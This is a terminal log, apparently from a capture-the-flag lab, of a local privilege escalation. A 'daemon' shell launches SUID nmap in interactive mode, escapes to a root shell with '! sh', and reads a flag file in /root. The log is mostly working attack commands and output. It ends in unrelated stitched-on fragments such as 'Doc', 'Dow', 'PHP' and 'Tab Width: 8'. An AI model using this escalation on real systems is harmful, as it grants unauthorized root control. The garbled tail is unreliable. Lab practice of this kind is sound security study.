 whoami
daemon
bash-4.3$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> ! sh
! sh
# pwd
pwd
/
# cd root
cd root
# pwd
pwd
/root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
# whoami
whoami
root
Doc
Dow
Mus
Pictu
Vide
Tras
+ Oth
405
> (48946
PHP
Tab Width: 8